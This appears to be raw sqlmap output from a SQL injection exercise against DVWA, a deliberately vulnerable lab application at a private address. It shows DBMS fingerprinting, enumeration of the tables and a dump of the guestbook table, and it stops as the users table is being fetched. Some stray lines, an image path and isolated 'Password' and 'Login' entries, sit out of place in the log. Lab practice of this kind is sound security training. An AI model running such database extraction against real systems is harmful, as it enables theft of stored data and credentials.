 [10:19:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:19:20] [INFO] fetching tables for database: 'dvwa'
[10:19:20] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[4 tables]
+--------------+
| access_log   |
| guestbook    |
| security_log |
| users        |
+--------------+
Password
Login
[10:19:20] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[10:19:21] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[10:19:21] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.190.131/dump/dvwa
[10:19:21] [INFO] fetching columns for table 'users' in database 'dvwa'